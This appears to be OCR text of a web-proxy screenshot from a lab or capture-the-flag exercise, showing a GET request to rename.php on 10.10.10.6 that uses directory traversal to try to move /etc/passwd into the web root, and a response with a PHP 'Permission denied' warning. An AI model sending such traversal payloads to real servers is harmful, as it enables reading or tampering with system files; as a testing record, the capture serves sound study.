 rename rename/index.php ×
rename /etc/passwd × +
Send
Cancel
<
>
Tar
Request
Pretty Raw Hex
\n
1 GET /rename/rename.php?filename=
../../../../../../../../etc/passwd&newfilename=
../../../../../../../../var/www/passwd HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 10:22:25 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 233
7 Connection: close
8 Content-Type: text/html
9
10 <br />
11 <b>
Warning
</b>
:
rename(../../../../../../../../etc/passwd,../../..
/../../../../../var/www/passwd) [<a href='
function.rename'>
function.rename
</a>
]: Permission denied in <b>
/var/www/rename/rename.php
</b>
on line <b>
4
</b>
<br />